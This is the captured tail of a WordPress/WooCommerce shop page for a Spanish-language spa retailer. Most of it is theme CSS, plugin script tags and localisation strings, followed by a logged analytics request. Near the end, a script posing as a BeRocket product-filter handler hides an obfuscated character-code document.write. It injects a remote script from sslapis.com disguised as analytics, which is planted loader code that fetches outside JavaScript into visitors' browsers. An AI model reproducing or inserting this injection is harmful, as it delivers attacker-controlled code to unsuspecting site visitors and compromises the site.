!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://spa-volks.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-15 14:20:18+0000","generator":"GlotPress\/4.0.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spa-volks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"8c7a693af5","ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/spa-volks.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.4"},"ajaxurl":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/spa-volks.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=325ad20e90dbc8889310" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2fe11bedee34203756340252025dc795","fragment_name":"wc_fragments_2fe11bedee34203756340252025dc795","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/spa-volks.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 12:58:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 en desuso desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor considera escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Truco: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-02-02 09:42:40 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1452710453&t=pageview&_s=1&dl=https%3A%2F%2Fspa-volks.com%2F%3Fattachment_id%3D35293&ul=en-us%40posix&dt=DSCN0146%20-%20copia%20(3)%20-%20copia%20-%20copia%20-%20Spa-Volks&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2069932310&gjid=861460285&cid=1680552163.1770100115&tid=UA-122921704-1&_gid=671695459.1770100115&_r=1&_slc=1&z=1026671308
body_size: -450
content:
2,cG-XL68BFQN7B